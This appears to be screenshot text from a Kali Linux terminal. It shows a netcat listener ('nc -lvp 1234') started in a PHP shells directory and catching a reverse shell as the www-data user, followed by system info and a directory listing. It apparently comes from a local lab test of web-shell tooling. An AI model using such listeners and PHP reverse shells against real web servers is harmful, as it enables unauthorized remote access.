 ┌──(kali㉿kali)-[/var/www/html/shells/php]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [172.24.1.189] from kali.local [172.24.1.189] 45440
Linux kali 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09
) x86_64 GNU/Linux
 14:24:28 up 21 min,  1 user,  load average: 0.13, 0.12, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
kali     tty7     :0               14:04   21:35  27.77s  0.26s xfce4-
session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc